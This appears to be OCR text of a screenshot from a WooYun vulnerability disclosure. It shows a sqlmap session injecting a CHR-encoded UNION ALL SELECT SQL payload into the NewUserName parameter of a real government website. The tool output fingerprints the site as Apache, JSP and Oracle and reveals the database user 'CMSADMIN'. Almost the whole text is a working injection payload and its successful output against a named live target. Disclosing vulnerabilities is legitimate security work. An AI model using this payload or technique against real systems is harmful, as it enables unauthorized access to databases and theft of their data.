 管理员: sqlmap
Payload: NewUserName=-1422' UNION ALL SELECT CHR(113)||CHR(120)||CHR(112)||C
HR(118)||CHR(113)||CHR(106)||CHR(75)||CHR(79)||CHR(99)||CHR(119)||CHR(109)||CHR(
87)||CHR(116)||CHR(77)||CHR(121)||CHR(113)||CHR(118)||CHR(106)||CHR(120)||CHR(11
3) FROM DUAL--
---
[19:52:51] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63, JSP
back-end DBMS: Oracle
[19:52:51] [INFO] fetching current user
[19:52:52] [WARNING] reflective value(s) found and filtering out
current user:    'CMSADMIN'
[19:52:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zhongmu.gov.cn'
[*] shutting down at 19:52:52
C:\Python27\sqlmap>
www.wooyun.org